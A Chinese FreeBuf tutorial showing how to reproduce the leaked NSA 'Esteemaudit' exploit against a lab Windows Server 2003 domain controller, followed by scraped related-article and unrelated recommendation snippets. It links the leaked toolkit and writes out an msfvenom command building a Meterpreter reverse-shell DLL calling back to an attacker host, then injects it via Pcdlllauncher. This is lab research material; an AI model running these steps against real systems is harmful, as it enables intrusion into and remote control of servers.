ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP

近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit.com博客上提供了相关消息。以下是其中Esteemaudit漏洞复现过程。

前期准备

| IP | 系统信息 | 用途 | 备注 |

|---|---|---|---|

| 192.168.146.132 | Windows xp | 攻击机 | 需安python2.6.6&pywin32 |

| 192.168.146.129 | kali 2.0 | 用于生成攻击payload(反弹shell等)和控制反弹的shell会话 | 生成reverse shell 的dll |



| 192.168.146.136 | Windows Server 2003 | 靶机 | 域控环境 |

靶机环境

需要域控环境



Esteemaudit漏洞复现过程





use Esteemaudit使用漏洞模块



设置目标IP和端口



然后基本上默认,基本配置如下:

运行后再进行配置。



然后基本上选择相对应的设置,CallbackIp填自己的,端口随便



然后配置DLL。注意这里默认路径基本上是不对,找到自己对应的文件路径进行修改:



然后基本上配置如下

可以运行了



利用Pcdlllauncher注入DLL

使用Pcdlllauncher

use Pcdlllauncher





然后生成用于反弹shell的dll payload:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.146.129 LPORT=4444 -f dll >win.dll



然后进行配置



找到自己对应的文件路径修改

要注入的恶意DLL文件路径

然后基本上默认,运行就行了,成功注入

查看Metasploit,成功返回shell

*本文作者:zusheng,转载请注明来自FreeBuf.COM

ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程的更多相关文章

- ms16-032漏洞复现过程

这章节写的是ms16-032漏洞,这个漏洞是16年发布的,版本对象是03.08和12.文章即自己的笔记嘛,既然学了就写下来.在写完这个漏洞后明天就该认真刷题针对16号的比赛了.Over,让我们开始吧! ...

- php反序列化漏洞复现过程

PHP反序列化漏洞复现 测试代码 我们运行以上代码文件,来证明函数被调用: 应为没有创建对象,所以构造函数__construct()不会被调用,但是__wakeup()跟__destruct()函数都 ...

- S2-057远程代码执行漏洞复现过程

0x01 搭建环境docker https://github.com/vulhub/vulhub/tree/master/struts2/s2-048 docker-compose up -d 0x0 ...

- Linux sudo(CVE-2019-14287)漏洞复现过程

简述: 该漏洞编号是CVE-2019-14287. sudo是Linux系统管理指令,允许用户在不需要切换环境的前提下用其他用户的权限运行程序或命令,通常是以root身份运行命令,以减少root用户的 ...

- Discuz!X 3.4 任意文件删除漏洞复现过程(附python脚本)

今天看下群里在讨论Discuz!X 3.4 任意文件删除漏洞,自己做了一些测试,记录一下过程.结尾附上自己编写的python脚本,自动化实现任意文件删除. 具体漏洞,请查看 https://paper ...

- 永恒之蓝MS17-010漏洞复现

永恒之蓝MS17-010漏洞复现 1.漏洞描述: 起因: 永恒之蓝(Eternalblue)是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包 ...

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- CVE-2019-0193:Apache Solr 远程命令执行漏洞复现

0x00 漏洞背景 2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,漏洞危害评级为严重 0x01 影响范围 Apache Solr < 8.2.0 0x0 ...

- Apache-Tomcat-Ajp漏洞(CVE-2020-1938)漏洞复现(含有poc)

Apache-Tomcat-Ajp漏洞(CVE-2020-1938)漏洞复现 0X00漏洞简介 Apache与Tomcat都是Apache开源组织开发的用于处理HTTP服务的项目,两者都是免费的,都可 ...

随机推荐

- SocketServer模块

在利用select实现伪并发的socket博文中我们说了: 如果要实现一个server端可以和多个客户端进行通信可以使用 1.多线程 2.多进程 3.select I/O多路复用 在那篇博文中我们介绍 ...

- js面向对象-原型链

var Person = function (name) { this.name = name; } Person.prototype.say = function () { console.log( ...

- IOS简单画板实现

先上效果图 设计要求 1.画笔能设置大小.颜色 2.有清屏.撤销.橡皮擦.导入照片功能 3.能将绘好的画面保存到相册 实现思路 1.画笔的实现,我们可以通过监听用户的 平移手势 中创建 UIBezie ...

- poptest老李谈分布式与集群

poptest是国内唯一一家培养测试开发工程师的培训机构,以学员能胜任自动化测试,性能测试,测试工具开发等工作为目标.如果对课程感兴趣,请大家咨询qq:908821478,咨询电话010-845052 ...

- 老李分享:JVM调优

老李分享:JVM调优 poptest是国内唯一一家培养测试开发工程师的培训机构,以学员能胜任自动化测试,性能测试,测试工具开发等工作为目标.如果对课程感兴趣,请大家咨询qq:908821478,咨 ...

- Android实现网络多线程断点续传下载

本示例介绍在Android平台下通过HTTP协议实现断点续传下载. 我们编写的是Andorid的HTTP协议多线程断点下载应用程序.直接使用单线程下载HTTP文件对我们来说是一件非常简单的事.那么,多 ...

- shell脚本编写步骤及其常用命令和符号

1,什么是Shell Shell 是kernel的一个外壳,是一个命令解析器,负责用户与内核的交互.2,Shell脚本 Shell脚本类似于批处理,可以方便的执行大量命令.3,编写sh ...

- 移动开发中使用的一些meta头部标签整理

<!DOCTYPE html> <!-- 使用 HTML5 doctype,不区分大小写 --> <html lang="zh-cmn-Hans"&g ...

- HTML5技术实现Web图形图像处理——WebPhotoshop精简版

WebPhotoshop精简版是利用HTML5技术在Web上实现对图形图像的处理,构建易维护.易共享.易于拓展.实时性的Web图形图像处理平台. 精简版功能包括:图形绘制.图像处理.图像操作.完整版包 ...

- CTF 字符统计2

题目地址:http://sec.hdu.edu.cn/question/web/1076/ 这一题跟上一篇那题有点相似,查看一下源代码: 发现字符产所处的HTML标签变了,还有就是上一题是get请求, ...